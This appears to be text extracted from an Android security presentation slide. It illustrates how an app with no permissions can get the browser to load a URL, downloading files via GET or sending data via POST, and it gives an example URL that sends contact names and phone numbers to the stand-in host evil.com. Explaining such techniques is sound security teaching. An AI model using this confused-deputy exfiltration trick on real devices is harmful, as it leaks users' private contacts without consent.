 SAMSUNG
12:45 PM
12:45 PM
Wed.
04/27
13°C
London
Partly Cloudy
Google
Social Hub
Maps
Market
1
Contacts
Messaging
Applications
Malicious App
No permissions
Android Web
Browser
INTERNET Permission
1) Ask Browser to open URL
2) Browser loads URL
• GET: Files are downloaded,
by default to SD card
• POST: Send data to server
http://evil.com/post?
contact1name=Foo&contact
2phone=1234 ....